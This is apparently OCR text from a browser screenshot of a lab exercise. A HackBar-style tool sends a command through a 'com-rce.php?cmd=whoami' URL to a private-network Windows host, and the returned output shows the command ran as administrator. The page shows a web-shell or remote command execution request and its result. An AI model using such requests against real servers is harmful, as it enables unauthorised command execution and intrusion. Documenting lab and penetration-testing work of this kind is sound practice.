 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...?cmd=whoami
192.168.10.3/com-rce.php?cmd=whoami
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOL
Load URL 192.168.10.3/com-rce.php?cmd=whoami
Split URL
Execute
Post data Referrer 0xHEX %URL
win-u87rg793c7r\administrator